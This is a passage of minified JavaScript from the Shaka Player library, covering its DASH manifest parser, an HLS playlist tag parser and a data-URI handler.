Wg(e,t,n,i,r)}),e.o,!0,e.g.dash.initialSegmentLimit,e.ia,n.J.aesKey,null,!0);i.createSegmentIndex=function(){return L((function(e){if(1==e.g)return i.segmentIndex?e.u(0):w(e,r.pc(),3);i.segmentIndex=e.h,S(e)}))}}catch(e){if((t=n.J.contentType)!=wi&&"application"!=t&&"image"!=t||4002!=e.code)throw e}}function Ug(e){var t=Bt(e,"ServiceDescription");if(!t)return null;if(e=Bt(t,"Latency"),t=Bt(t,"PlaybackRate"),!e&&!t)return null;var n={};return e&&("target"in e.attributes&&(n.targetLatency=parseInt(e.attributes.target,10)/1e3),"max"in e.attributes&&(n.maxLatency=parseInt(e.attributes.max,10)/1e3),"min"in e.attributes&&(n.minLatency=parseInt(e.attributes.min,10)/1e3)),t&&("max"in t.attributes&&(n.maxPlaybackRate=parseFloat(t.attributes.max)),"min"in t.attributes&&(n.minPlaybackRate=parseFloat(t.attributes.min))),n}function Og(e){if(!(e=Ut(e,"SupplementalProperty")).length)return null;for(var t=(e=l(e)).next();!t.done;t=e.next())if("urn:mpeg:dash:chaining:2016"==(t=t.value).attributes.schemeIdUri)return t.attributes.value;return null}function jg(e,t,n,i,r){var a=t.Tb;a||(a=Ht(i,"mediaPresentationDuration",Wt),e.l.Tb=a);var o=0;e.i&&e.i.presentationTimeline&&e.W&&(o=e.i.presentationTimeline.Fb());var s=[],u=o;i=Ut(i,"Period");for(var c=0;c<i.length;c++){var d=i[c],h=i[c+1],p=Ht(d,"start",Wt,u),f=d.attributes.id,g=Ht(d,"duration",Wt);p=0==c&&0==p&&e.W?o:p;var m=null;if(h){var v=Ht(h,"start",Wt);null!=v&&(m=v-p+o)}else null!=a&&(m=a-p+o);if(v=Ti,m&&g&&Math.abs(m-g)>v&&m>g&&e.L++,null==m&&(m=g),!(null!==e.M&&null!==f&&null!==p&&p<e.M)||e.C.includes(f)||c+1==i.length){if(null!==p&&(null===e.M||p>e.M)&&(e.M=p),u=Fg(e,t,n,{start:p,duration:m,node:d,Sg:null==m||!h}),s.push(u),t.qa.id&&m&&e.ia.set(t.qa.id,m),null==m){u=null;break}u=p+m}}if(r)for(n=(t=l(s)).next();!n.done;n=t.next())n=n.value.id,e.C.includes(n)||e.C.push(n);else e.C=s.map((function(e){return e.id}));return null!=a?{periods:s,duration:a+o,Fg:!1}:{periods:s,duration:u,Fg:!0}}function Fg(t,n,i,r){n.qa=zg(t,r.node,null,i),n.ka=r,n.qa.cb=n.cb,n.qa.id||(n.qa.id="__shaka_period_"+r.start);var a=Ut(r.node,"EventStream");i=n.presentationTimeline.ob();for(var o=(a=l(a)).next();!o.done;o=a.next())Kg(t,r.start,r.duration,o.value,i);for(a=(i=l(i=Ut(r.node,"SupplementalProperty"))).next();!a.done;a=i.next())"urn:mpeg:dash:urlparam:2014"==(a=a.value).attributes.schemeIdUri&&(a=Vg(t,a))&&(n.sb=a);if(i=Ut(r.node,"AdaptationSet").map((function(i,r){return function(t,n,i,r){function a(e){var i=e.attributes["dvb:fontFamily"];e=e.attributes["dvb:url"],i&&e&&(e=fi(n.ja.Ra(),[e],n.sb()),t.j.addFont(i,e[0]))}function o(e){switch(e){case 1:case 5:case 6:case 7:return"srgb";case 9:return"rec2020";case 11:case 12:return"p3"}}function s(e){switch(e){case 1:case 6:case 13:case 14:case 15:return"SDR";case 16:return"PQ";case 18:return"HLG"}}n.ja=zg(t,r,n.qa,null),n.ja.position=i;var u=!1,d=(i=Ut(r,"Role")).map((function(e){return e.attributes.value})).filter(Wi),h=void 0,p=n.ja.contentType==wi;p&&(h="subtitle");for(var f=(i=l(i)).next();!f.done;f=i.next()){var g=(f=f.value).attributes.schemeIdUri;if(null==g||"urn:mpeg:dash:role:2011"==g)switch(f=f.attributes.value,f){case"main":u=!0;break;case"caption":case"subtitle":h=f}}var m=Ut(r,"EssentialProperty");i=null;var v=!1;f=null,g=!1;for(var y=(m=l(m)).next();!y.done;y=m.next()){var b=(y=y.value).attributes.schemeIdUri;if("http://dashif.org/guidelines/trickmode"==b)i=y.attributes.value;else if("urn:mpeg:mpegB:cicp:TransferCharacteristics"==b)var T=s(parseInt(y.attributes.value,10));else if("urn:mpeg:mpegB:cicp:ColourPrimaries"==b)var x=o(parseInt(y.attributes.value,10));else"urn:mpeg:mpegB:cicp:MatrixCoefficients"!=b&&("urn:mpeg:dash:ssr:2023"==b&&t.g.dash.enableFastSwitching?v=!0:"urn:dvb:dash:fontdownload:2014"==b?a(y):"urn:mpeg:dash:urlparam:2014"==b&&(f=Vg(t,y))||(g=!0))}if(g)return null;var A=null;for(m=(g=l(g=Ut(r,"SupplementalProperty"))).next();!m.done;m=g.next())"http://dashif.org/guidelines/last-segment-number"==(y=(m=m.value).attributes.schemeIdUri)?A=parseInt(m.attributes.value,10)-1:"urn:mpeg:mpegB:cicp:TransferCharacteristics"==y?T=s(parseInt(m.attributes.value,10)):"urn:mpeg:mpegB:cicp:ColourPrimaries"==y?x=o(parseInt(m.attributes.value,10)):"urn:dvb:dash:fontdownload:2014"==y?a(m):"urn:mpeg:dash:urlparam:2014"==y&&(f=Vg(t,m));f&&(n.sb=f),f=Ut(r,"Accessibility");var E,k=new Map;for(g=(f=l(f)).next();!g.done;g=f.next())if(g=(m=g.value).attributes.schemeIdUri,m=m.attributes.value,"urn:scte:dash:cc:cea-608:2015"!=g||t.g.disableText)if("urn:scte:dash:cc:cea-708:2015"!=g||t.g.disableText)"urn:mpeg:dash:role:2011"==g?null!=m&&(d.push(m),"captions"==m&&(h="caption")):"urn:tva:metadata:cs:AudioPurposeCS:2007"==g&&("1"==m?E="visually impaired":"2"==m&&(E="hard of hearing"));else if(g=1,null!=m)for(y=(m=l(m.split(";"))).next();!y.done;y=m.next()){b=y.value;var I=y=void 0;b.includes("=")?(y="svc"+(b=b.split("="))[0],I=b[1].split(",")[0].split(":").pop()):(y="svc"+g,g++,I=b),k.set(y,Qi(I))}else k.set("svc1","und");else if(g=1,null!=m)for(b=(y=l(m=m.split(";"))).next();!b.done;b=y.next()){I=b.value;var M=b=void 0;I.includes("=")?(b=(I=I.split("="))[0].startsWith("CC")?I[0]:"CC"+I[0],M=I[1]||"und"):(b="CC"+g,2==m.length?g+=2:g++,M=I),k.set(b,Qi(M))}else k.set("CC1","und");var _=cf(f=Ut(r,"ContentProtection"),t.g.dash.ignoreDrmInfo,t.g.dash.keySystemsByURI),C=Qi(n.ja.language||"und"),P=n.ja.label;if(r=Ut(r,"Representation"),!t.g.dash.ignoreSupplementalCodecs){for(f=[],m=(g=l(r)).next();!m.done;m=g.next())(m=Gt(y=m.value,"urn:scte:dash:scte214-extensions","supplementalCodecs"))&&((y=Mt(y)).attributes.codecs=m.split(" ").join(","),y.attributes.id&&(y.attributes.supplementalId=y.attributes.id+"_supplementalCodecs"),f.push(y));r.push.apply(r,c(f))}if(f=r.map((function(i){return(i=function(t,n,i,r,a,o,s,u,l,c,d,h){n.J=zg(t,c,n.ja,null);var p=n.J.id;if(t.da=Math.min(t.da,n.J.cb),t.P=0<t.da,!function(e){var t=e.ad?1:0;return t+=e.Wb?1:0,0==(t+=e.ic?1:0)?e.contentType==wi||"application"==e.contentType:(1!=t&&(e.ad&&(e.Wb=null),e.ic=null),!0)}(n.J))return null;var f=n.ka.start;n.bandwidth=Ht(c,"bandwidth",Yt)||0,n.roles=u;var g,m,v=Ut(c,"SupplementalProperty"),y=Ut(c,"EssentialProperty"),b=null,T=y.find((function(e){return"urn:mpeg:dash:urlparam:2014"==e.attributes.schemeIdUri}));(T||(T=v.find((function(e){return"urn:mpeg:dash:urlparam:2014"==e.attributes.schemeIdUri}))))&&(b=Vg(t,T)),b&&(n.sb=b),b=(T=n.J.contentType)==wi||"application"==T,T="image"==T;try{var x=void 0;if(i.Te){var A=n.J.Ra,E=n.sb,k=ea(fi(A(),[i.Te.Mi],E()),t.g.retryParameters);x={bitsKey:128,blockCipherMode:"CBC",iv:i.Te.iv,firstMediaSequenceNumber:0,fetchKey:function(){var n,i,r;return L((function(a){if(1==a.g)return w(a,$g(t,k,6),2);if(3!=a.g){if(!(n=a.h).data||16!=n.data.byteLength)throw new Le(2,4,4049);return i={name:"AES-CBC"},r=x,w(a,e.crypto.subtle.importKey("raw",n.data,i,!0,["decrypt"]),3)}r.cryptoKey=a.h,x.fetchKey=void 0,S(a)}))}}}if(n.J.aesKey=x,A=function(e,n,i,r){return Wg(t,e,n,i,r)},n.J.ad)var I=function(e,t,n){var i=Number(vf(e,_f,"presentationTimeOffset"))||0,r=vf(e,_f,"timescale"),a=1;r&&(a=Yt(r)||1);var o=i/a||0,s=If(e,_f,n);!function(e,t){if(Pf(e,t),!Cf(e))throw new Le(2,4,4002)}(e,s);var u=_t(e);return{pc:function(){var e=yf(u,_f,"RepresentationIndex"),n=u.J.Ra();return e&&(e=bt(e.attributes.sourceURL))&&(n=fi(n,[e],u.sb())),e=Cf(u),Mf(u,t,s,n,e.start,e.end,o)}}}(n,A,x);else if(n.J.Wb)I=function(e,t,n){var i=If(e,Df,n),r=function(e){var t=function(e){return[e.J.Wb,e.ja.Wb,e.qa.Wb].filter(Wi).map((function(e){return Ut(e,"SegmentURL")})).reduce((function(e,t){return 0<e.length?e:t})).map((function(t){return t.attributes.indexRange&&!e.Bf&&(e.Bf=!0),{Si:bt(t.attributes.media),start:(t=Ht(t,"mediaRange",Xt,{start:0,end:null})).start,end:t.end}}))}(e),n=(e=gf(e,Df)).Id;0==n&&(n=1);var i=0;return e.Ta?i=e.Ta*(n-1):e.timeline&&0<e.timeline.length&&(i=e.timeline[0].start),{Ta:e.Ta,startTime:i,Id:n,hc:e.hc,timeline:e.timeline,Uc:t}}(e);if(!r.Ta&&!r.timeline&&1<r.Uc.length)throw new Le(2,4,4002);if(!r.Ta&&!e.ka.duration&&!r.timeline&&1==r.Uc.length)throw new Le(2,4,4002);if(r.timeline&&0==r.timeline.length)throw new Le(2,4,4002);var a=null,o=null;e.qa.id&&e.J.id&&(o=t.get(e.qa.id+","+e.J.id))&&(a=o.segmentIndex);var s=function(e,t,n,i,r,a,o,s,u,l){var c=i.Uc.length;i.timeline&&i.timeline.length!=i.Uc.length&&(c=Math.min(i.timeline.length,i.Uc.length));for(var d=e-i.hc,h=t?e+t:1/0,p=[],f=i.startTime,g={},m=0;m<c;g={Ee:void 0,ve:void 0},m++){g.ve=i.Uc[m];var v=f;f=void 0,f=null!=i.Ta?v+i.Ta:i.timeline?i.timeline[m].end:v+t,g.Ee=null,(g=new Ao(e+v,e+f,function(e){return function(){return null==e.Ee&&(e.Ee=fi(n(),[e.ve.Si],l())),e.Ee}}(g),g.ve.start,g.ve.end,r,d,e,h,[],"",null,null,ko,a)).codecs=s,g.mimeType=o,g.bandwidth=u,p.push(g)}return p}(e.ka.start,e.ka.duration,e.J.Ra,r,i,n,e.J.mimeType,e.J.codecs,e.bandwidth,e.sb);return t=!a,a?a.zd(s,e.presentationTimeline.ob()):a=new lu(s),e.presentationTimeline.Dd(s),e.Mb&&e.ka.Sg||a.Lc(e.ka.start,e.ka.duration?e.ka.start+e.ka.duration:1/0,t),o&&(o.segmentIndex=a),{pc:function(){return a&&0!=a.getNumReferences()||a.fe(s),Promise.resolve(a)}}}(n,t.o,x);else if(n.J.ic)I=Rf(n,A,t.o,!!t.i,t.g.dash.initialSegmentLimit,t.ia,x,h,!1);else{var M=n.ka.duration||0,_=n.J.Ra,C=n.J.mimeType,P=n.J.codecs;I={pc:function(){var e=du(f,M,_());return e.Db((function(e){e.mimeType=C,e.codecs=P})),Promise.resolve(e)}}}}catch(e){if((b||T)&&4002==e.code)return null;throw e}if(c=function(e,t,n,i){var r=cf(e,n,i);if(t.Hg)e=1==t.drmInfos.length&&!t.drmInfos[0].keySystem,n=0==r.drmInfos.length,(0==t.drmInfos.length||e&&!n)&&(t.drmInfos=r.drmInfos),t.Hg=!1;else if(0<r.drmInfos.length&&(t.drmInfos=t.drmInfos.filter((function(e){return r.drmInfos.some((function(t){return t.keySystem==e.keySystem}))})),0==t.drmInfos.length))throw new Le(2,4,4008);return r.Cg||t.Cg}(c=Ut(c,"ContentProtection"),i,t.g.dash.ignoreDrmInfo,t.g.dash.keySystemsByURI),c=new Set(c?[c]:[]),h=!1,v.some((function(e){return"tag:dolby.com,2018:dash:EC3_ExtensionType:2018"==e.attributes.schemeIdUri&&"JOC"==e.attributes.value}))&&(h=!0),v=!1,b&&(v=u.includes("forced_subtitle")||u.includes("forced-subtitle")),T&&((y=y.find((function(e){return["http://dashif.org/thumbnail_tile","http://dashif.org/guidelines/thumbnail_tile"].includes(e.attributes.schemeIdUri)})))&&(g=y.attributes.value),!g))return null;b=n.J.codecs,n.profiles.includes("http://dashif.org/guidelines/dash-if-uhd#hevc-hdr-pq10")&&(b.includes("hvc1.2.4.L153.B0")||b.includes("hev1.2.4.L153.B0"))&&(m="PQ"),y=n.J.id?n.qa.id+","+n.J.id:"",t.D.length&&p&&t.s.set(n.qa.id+","+p,function(e){function t(e){return e?((e=_t(e)).ad=null,e.Wb=null,e.ic=sn(e.ic),e):null}return(e=_t(e)).qa=t(e.qa),e.ja=t(e.ja),e.J=t(e.J),e.ka&&(e.ka=_t(e.ka),e.ka.node=null),e}(n));var D=y&&t.o.has(y)?t.o.get(y):{id:t.pa++,originalId:n.J.id,groupId:null,createSegmentIndex:function(){return Promise.resolve()},closeSegmentIndex:function(){D.segmentIndex&&(D.segmentIndex.release(),D.segmentIndex=null)},segmentIndex:null,mimeType:n.J.mimeType,codecs:b,frameRate:n.J.frameRate,pixelAspectRatio:n.J.pixelAspectRatio,bandwidth:n.bandwidth,width:n.J.width,height:n.J.height,kind:r,encrypted:0<i.drmInfos.length,drmInfos:i.drmInfos,keyIds:c,language:a,originalLanguage:n.ja.language,label:o,type:n.ja.contentType,primary:s,trickModeVideo:null,emsgSchemeIdUris:n.J.emsgSchemeIdUris,roles:u,forced:v,channelsCount:n.J.je,audioSamplingRate:n.J.audioSamplingRate,spatialAudio:h,closedCaptions:l,hdr:m,colorGamut:void 0,videoLayout:void 0,tilesLayout:g,accessibilityPurpose:d,external:!1,fastSwitching:!1,fullMimeTypes:new Set([Ei(n.J.mimeType,n.J.codecs)]),isAudioMuxedInVideo:!1};return D.createSegmentIndex=function(){var e;return L((function(t){if(1==t.g)return D.segmentIndex?t.u(0):(e=D,w(t,I.pc(),3));e.segmentIndex=t.h,S(t)}))},y&&n.Mb&&!t.o.has(y)&&(n=n.qa.id||"",t.B.has(n)||t.B.set(n,[]),t.o.set(y,D),t.B.get(n).push(y)),D}(t,n,_,h,C,P,u,d,k,i,E,A))&&(i.hdr=i.hdr||T,i.colorGamut=i.colorGamut||x,i.fastSwitching=v),i})).filter((function(e){return!!e})),0==f.length){if(i="image"==n.ja.contentType,t.g.dash.ignoreEmptyAdaptationSet||p||i)return null;throw new Le(2,4,4003)}if(!n.ja.contentType||"application"==n.ja.contentType)for(n.ja.contentType=Xg(f[0].mimeType,f[0].codecs),g=(p=l(f)).next();!g.done;g=p.next())g.value.type=n.ja.contentType;for(p=n.ja.id||"__fake__"+t.pa++,m=(g=l(f)).next();!m.done;m=g.next()){for(m=m.value,b=(y=l(_.drmInfos)).next();!b.done;b=y.next())(b=b.value).keyIds=b.keyIds&&m.keyIds?new Set([].concat(c(b.keyIds),c(m.keyIds))):b.keyIds||m.keyIds;m.groupId=p}return r=r.map((function(e){return e.attributes.supplementalId||e.attributes.id})).filter(Wi),{id:p,contentType:n.ja.contentType,language:C,Dk:u,streams:f,drmInfos:_.drmInfos,mg:i,fj:r}}(t,n,r,i)})).filter(Wi),n.Mb){for(r=[],o=(a=l(i)).next();!o.done;o=a.next())for(var s=(o=l(o.value.fj)).next();!s.done;s=o.next())r.push(s.value);if(r.length!=new Set(r).size)throw new Le(2,4,4018)}if(r=i.filter((function(e){return!e.mg})),i=i.filter((function(e){return e.mg})),!t.g.disableIFrames)for(a=(i=l(i)).next();!a.done;a=i.next()){o=(a=a.value).mg.split(" ");for(var u=(s=l(r)).next();!u.done;u=s.next())if(u=u.value,o.includes(u.id))for(var d=(u=l(u.streams)).next();!d.done;d=u.next())kr(d.value,a.streams)}if(i=Bg(t.g.disableAudio,r,"audio"),a=Bg(t.g.disableVideo,r,"video"),o=Bg(t.g.disableText,r,wi),r=Bg(t.g.disableThumbnails,r,"image"),0===a.length&&0===i.length)throw new Le(2,4,4004);return{id:n.qa.id,audioStreams:i,videoStreams:a,textStreams:o,imageStreams:r}}function Bg(e,t,n){return e||!t.length?[]:t.reduce((function(e,t){return t.contentType!=n||e.push.apply(e,c(t.streams)),e}),[])}function Vg(e,t){if((t=Vt(t,"urn:mpeg:dash:schema:urlparam:2014","UrlQueryInfo"))&&Ht(t,"useMPDUrlQuery",Qt,!1)){var n=t.attributes.queryTemplate;if(n)return function(){return"$querypart$"==n?e.ba:n.split("&").map((function(t){if("$querypart$"==t)return e.ba;var n=/\$query:(.*?)\$/g.exec(t);if(n&&2==n.length){n=n[1];var i=new ri(e.ba).get(n);if(i.length)return n+"="+i[0]}return t})).join("&")}}return null}function Hg(e){var t,n;return L((function(i){switch(i.g){case 1:return t=0,T(i,2),w(i,_g(e),4);case 4:t=i.h,A(i,3);break;case 2:if(n=E(i),e.j){if(e.g.raiseFatalErrorOnManifestUpdateRequestFailure)return e.j.onError(n),i.return();n.severity=1,e.j.onError(n)}case 3:if(!e.j)return i.return();e.j.onManifestUpdated(),Gg(e,t),S(i)}}))}function Gg(e,t){if(!(0>e.I)){var n=e.I;0<=e.g.dash.updatePeriod&&(n=e.g.dash.updatePeriod),e.K.aa(Math.max(n-t,z(e.oa)))}}function zg(e,t,n,i){n=n||{contentType:"",mimeType:"",codecs:"",emsgSchemeIdUris:[],frameRate:void 0,pixelAspectRatio:void 0,je:null,audioSamplingRate:null,cb:0,we:0},i=i||n.Ra;var r,a=t.attributes.id,o=t.attributes.supplementalId,s=Ut(t,"BaseURL"),u=!1;if(e.h)for(var c=l(s),d=c.next();!d.done;d=c.next()){var h=d.value;d=h.attributes.serviceLocation,h=jt(h),d&&h&&(Gf(e.h,a,d,h),u=!0)}u&&e.h||(r=s.map(jt)),c=t.attributes.contentType||n.contentType,d=t.attributes.mimeType||n.mimeType,h=Ru([t.attributes.codecs||n.codecs]).join(",");var p=Ht(t,"frameRate",en)||n.frameRate,f=t.attributes.sar||n.pixelAspectRatio,g=function(e,t){t=t.slice();for(var n=(e=l(e)).next();!n.done;n=e.next())n=n.value.attributes.schemeIdUri,t.includes(n)||t.push(n);return t}(Ut(t,"InbandEventStream"),n.emsgSchemeIdUris),m=Ut(t,"AudioChannelConfiguration");m=function(e){for(var t=(e=l(e)).next();!t.done;t=e.next()){var n=(t=t.value).attributes.schemeIdUri;if(n&&(t=t.attributes.value))switch(n){case"urn:mpeg:dash:outputChannelPositionList:2012":return t.trim().split(/ +/).length;case"urn:mpeg:dash:23003:3:audio_channel_configuration:2011":case"urn:dts:dash:audio_channel_configuration:2012":if(!(t=parseInt(t,10)))continue;return t;case"tag:dolby.com,2015:dash:audio_channel_configuration:2015":if(n=[2,1,2,2,2,2,1,2,2,1,1,1,1,2,1,1,2,2],!(t=parseInt(t,16)))continue;for(var i=0,r=0;r<n.length;r++)t&1<<r&&(i+=n[r]);if(i)return i;continue;case"tag:dolby.com,2014:dash:audio_channel_configuration:2011":case"urn:dolby:dash:audio_channel_configuration:2011":if(n=[1,1,1,1,1,2,2,1,1,2,2,2,1,2,1,1].reverse(),!(t=parseInt(t,16)))continue;for(r=i=0;r<n.length;r++)t&1<<r&&(i+=n[r]);if(i)return i;continue;case"urn:mpeg:mpegB:cicp:ChannelConfiguration":if(n=[0,1,2,3,4,5,6,8,2,3,4,7,8,24,8,12,10,12,14,12,14],(t=parseInt(t,10))&&0<t&&t<n.length)return n[t]}}return null}(m)||n.je;var v=Ht(t,"audioSamplingRate",Jt)||n.audioSamplingRate;c||(c=Xg(d,h));var y=Bt(t,"SegmentBase"),b=Bt(t,"SegmentTemplate"),w=y&&Ht(y,"availabilityTimeOffset",Zt)||0,S=b&&Ht(b,"availabilityTimeOffset",Zt)||0,T=s&&s.length&&Ht(s[0],"availabilityTimeOffset",Zt)||0;w=n.cb+T+w+S,S=null,(T=Bt(t,"SegmentSequenceProperties"))&&(T=Bt(T,"SAP"))&&(S=Ht(T,"cadence",$t)),T=t.attributes.label;var x=Ut(t,"Label");return x&&x.length&&Ot(x=x[0])&&(T=Ot(x)),{Ra:function(){return fi(i(),s.length?e.h&&u?zf(e.h,a):r||[]:[])},ad:y||n.ad,Wb:Bt(t,"SegmentList")||n.Wb,ic:b||n.ic,width:Ht(t,"width",Jt)||n.width,height:Ht(t,"height",Jt)||n.height,contentType:c,mimeType:d,codecs:h,frameRate:p,pixelAspectRatio:f,emsgSchemeIdUris:g,id:o||a,originalId:a,language:t.attributes.lang,je:m,audioSamplingRate:v,cb:w,ae:null,we:S||n.we,label:T||null}}function qg(e,t,n,i){var r,a,o,s,u,l,c;return L((function(d){if(1==d.g)return r=[bt(n)],a=fi(t(),r),(o=ea(a,e.g.retryParameters)).method=i,s=e.j.networkingEngine.request(4,o,{isPreload:e.fa()}),Yr(e.O,s),w(d,s.promise,2);if(u=d.h,"HEAD"==i){if(!u.headers||!u.headers.date)return d.return(0);l=u.headers.date}else l=pt(u.data);return c=Date.parse(l),isNaN(c)?d.return(0):d.return(c-Date.now())}))}function Kg(e,t,n,i,r){for(var a=i.attributes.schemeIdUri||"",o=i.attributes.value||"",s=Ht(i,"timescale",Jt)||1,u=Ht(i,"presentationTimeOffset",Jt)||0,c=(i=l(Ut(i,"Event"))).next();!c.done;c=i.next()){var d=Ht(c=c.value,"presentationTime",Jt)||0,h=Ht(c,"duration",Jt)||0;h=(d=Math.max((d-u)/s+t,t))+h/s,null!=n&&(d=Math.min(d,t+n),h=Math.min(h,t+n)),h<r||(c={schemeIdUri:a,value:o,startTime:d,endTime:h,id:c.attributes.id||"",eventElement:on(c),eventNode:sn(c)},e.j.onTimelineRegionAdded(c))}}function Wg(e,t,n,i,r){var a,o,s,u;return L((function(l){return 1==l.g?(a=aa,o=r?0:1,s=Uu(t,n,i,e.g.retryParameters),w(l,$g(e,s,a,{type:o}),2)):(u=l.h,l.return(u.data))}))}function Xg(e,t){return Vi(t=Ei(e,t))?wi:e.split("/")[0]}function $g(e,t,n,i){return i||(i={}),i.isPreload=e.fa(),t=e.j.networkingEngine.request(n,t,i),Yr(e.O,t),t.promise}function Yg(){}(i=Mg.prototype).configure=function(e,t){var n=this.j&&e.dash.updatePeriod!=this.g.dash.updatePeriod&&0<=e.dash.updatePeriod;this.g=e,t&&(this.fa=t),n&&this.i&&this.i.presentationTimeline.U()&&this.K.Ib(),this.h&&this.h.configure(this.g),this.m&&(this.m.lh(this.g.dash.multiTypeVariantsAllowed&&ie()),this.m.rh(this.g.dash.useStreamOnceInPeriodFlattening))},i.start=function(e,t){var n,i=this;return L((function(r){if(1==r.g)return i.ha=t.isLowLatencyMode(),i.A=[e],i.j=t,w(r,_g(i),2);if(n=r.h,i.j&&Gg(i,n),!i.j)throw new Le(2,7,7001);return r.return(i.i)}))},i.stop=function(){for(var e=l(this.o.values()),t=e.next();!t.done;t=e.next())(t=t.value).segmentIndex&&t.segmentIndex.release();return this.m&&this.m.release(),this.g=this.j=null,this.A=[],this.i=null,this.o.clear(),this.B.clear(),this.s.clear(),this.l={he:"",type:"",profiles:[],Tb:null,cb:0,Ra:null,Gd:0},this.m=null,null!=this.K&&(this.K.stop(),this.K=null),this.h&&this.h.destroy(),this.G&&(this.G.release(),this.G=null),this.O.destroy()},i.update=function(){var e,t=this;return L((function(n){return 1==n.g?(T(n,2),w(n,_g(t),4)):2!=n.g?A(n,0):(e=E(n),t.j&&e?(t.j.onError(e),void S(n)):n.return())}))},i.onExpirationUpdated=function(){},i.onInitialVariantChosen=function(e){if(this.i&&this.i.presentationTimeline.U()){var t=e.video||e.audio;if(t&&t.segmentIndex){e=this.i.presentationTimeline.ac();var n=t.segmentIndex.find(e);null!=n&&(t=t.segmentIndex.get(n))&&(this.I=t.endTime-e,Gg(this,0))}}},i.banLocation=function(e){this.h&&this.h.banLocation(e)},i.setMediaElement=function(e){this.H=e},B("shaka.dash.DashParser",Mg),mo("application/dash+xml",(function(){return new Mg})),mo("video/vnd.mpeg.dash.mpd",(function(){return new Mg})),B("shaka.dependencies",Yg),Yg.has=function(e){return Qg.has(e)},Yg.add=function(e,t){if(!Zg[e])throw Error(e+" is not supported");e==Jg?oe("mux.js","mux.js is no longer used in Shaka Player."):Qg.set(e,(function(){return t}))};var Jg="muxjs",Zg={Ek:Jg,ISOBoxer:"ISOBoxer"};Yg.Allowed=Zg;var Qg=new Map([["ISOBoxer",function(){return e.ISOBoxer}]]);function em(e,t,n){this.type=e,this.Y=t,this.segments=n||null}function tm(e,t,n,i){this.id=e,this.name=t,this.attributes=n,this.value=void 0===i?null:i}function nm(e,t){return t?e.toString():(t=(new Set).add("AUDIO").add("VIDEO").add("SUBTITLES").add("PATHWAY-ID").add("GROUP-ID").add("URI"),e.toString(t))}function im(e,t){return(e=e.attributes.filter((function(e){return e.name==t}))).length?e[0]:null}function rm(e,t,n){return(e=im(e,t))?e.value:n||null}function am(e,t){if(!(e=im(e,t)))throw new Le(2,4,4023,t);return e.value}function om(e,t,n){n=void 0===n?[]:n,this.Y=t,this.g=e,this.Gb=n}function sm(e,t){this.name=e,this.value=t}function um(e,t){return e.filter((function(e){return e.name==t}))}function lm(e,t){return e.filter((function(e){return am(e,"TYPE")==t}))}function cm(e,t){for(var n=(e=l(e)).next();!n.done;n=e.next())if((n=n.value).name===t)return n;return null}function dm(e,t,n){return n=void 0===n?0:n,(e=cm(e,t))?Number(e.value):n}function hm(e,t,n){return t?pm(e,[t],n):[]}function pm(e,t,n){if(!t.length)return[];t=fi(e,t),e=[];for(var i=(t=l(t)).next();!i.done;i=t.next())e.push(fm(i.value,n));return e}function fm(e,t){if(!t||!t.size)return e;var n=(e=String(e).replace(/%7B/g,"{").replace(/%7D/g,"}")).match(/{\$\w*}/g);if(n)for(var i=(n=l(n)).next();!i.done;i=n.next()){var r=(i=i.value).slice(2,i.length-1),a=t.get(r);if(!a)throw new Le(2,4,4039,r);e=e.replace(i,a)}return e}function gm(){this.g=0}function mm(e,t){var n=(t=(t=pt(t)).replace(/\r\n|\r(?=[^\n]|$)/gm,"\n").trim()).split(/\n+/m);if(!/^#EXTM3U($|[ \t\n])/m.test(n[0]))throw new Le(2,4,4015);t=0;for(var i=!0,r=l(n),a=r.next();!a.done;a=r.next())if(a=a.value,/^#(?!EXT)/m.test(a)||i)i=!1;else{if(a=vm(e,a),--e.g,ym.includes(a.name)){t=1;break}"EXT-X-STREAM-INF"==a.name&&(i=!0)}for(r=[],i=!0,a=0;a<n.length;a++){var o=n[a],s=n[a+1];if(/^#(?!EXT)/m.test(o)||i)i=!1;else{if(o=vm(e,o),bm.includes(o.name)){if(1!=t)throw new Le(2,4,4017);o=n.splice(a,n.length-a),n=[],i=[],a=[],s=null;for(var u=(o=l(o)).next();!u.done;u=o.next())u=u.value,/^(#EXT)/.test(u)?(u=vm(e,u),ym.includes(u.name)?r.push(u):"EXT-X-MAP"==u.name?s=u:"EXT-X-PART"==u.name?a.push(u):"EXT-X-PRELOAD-HINT"==u.name?"PART"==rm(u,"TYPE")?a.push(u):"MAP"==rm(u,"TYPE")&&(u.name="EXT-X-MAP",s=u):i.push(u)):/^#(?!EXT)/m.test(u)||(u=u.trim(),s&&i.push(s),n.push(new om(u,i,a)),i=[],a=[]);return a.length&&(s&&i.push(s),n.push(new om("",i,a))),new em(t,r,n)}r.push(o),"EXT-X-STREAM-INF"==o.name&&(o.attributes.push(new sm("URI",s)),i=!0)}}return new em(t,r)}function vm(e,t){e=e.g++;var n=t.match(/^#(EXT[^:]*)(?::(.*))?$/);if(!n)throw new Le(2,4,4016,t);t=n[1];var i,r=n[2];if(n=[],r){var a;(a=xt(r=new St(r),/^([^,=]+)(?:,|$)/g))&&(i=a[1]);for(var o=/([^=]+)=(?:"([^"]*)"|([^",]*))(?:,|$)/g;a=xt(r,o);)n.push(new sm(a[1],a[2]||a[3])),Tt(r)}return new tm(e,t,n,i)}tm.prototype.toString=function(e){var t="#"+this.name,n=this.attributes?this.attributes.filter((function(t){return!e||!e.has(t.name)})).map((function(e){return e.name+"="+(isNaN(Number(e.value))?'"'+e.value+'"':e.value)})):[];return this.value&&n.unshift(this.value),0<n.length&&(t+=":"+n.join(",")),t};var ym="EXT-X-TARGETDURATION EXT-X-MEDIA-SEQUENCE EXT-X-DISCONTINUITY-SEQUENCE EXT-X-PLAYLIST-TYPE EXT-X-I-FRAMES-ONLY EXT-X-ENDLIST EXT-X-SERVER-CONTROL EXT-X-SKIP EXT-X-PART-INF EXT-X-DATERANGE".split(" "),bm="EXTINF EXT-X-BYTERANGE EXT-X-DISCONTINUITY EXT-X-PROGRAM-DATE-TIME EXT-X-KEY EXT-X-DATERANGE EXT-X-MAP EXT-X-GAP EXT-X-TILES".split(" ");function wm(){}function Sm(e,t){try{var n=Tm(e);return Hr({uri:e,originalUri:e,data:n.data,headers:{"content-type":n.contentType},originalRequest:t})}catch(e){return Br(e)}}function Tm(t){var n=t.split(":");if(2>n.length||"data"!=n[0])throw new Le(2,1,1004,t);if(2>(n=n.slice(1).join(":").split(",")).length)throw new Le(2,1,1004,t);var i=n[0];t=e.decodeURIComponent(n.slice(1).join(",")),n=i.split(";"),i=n[0];var r=!1;return 1<n.length&&"base64"==n[n.length-1]&&(r=!0,n.pop()),{data:r?ci(t):mt(t),contentType:i}}function xm(){var e=this;this.g=this.h=null,this.C=1,this.A=new Map,this.H=new Map,this.M=new 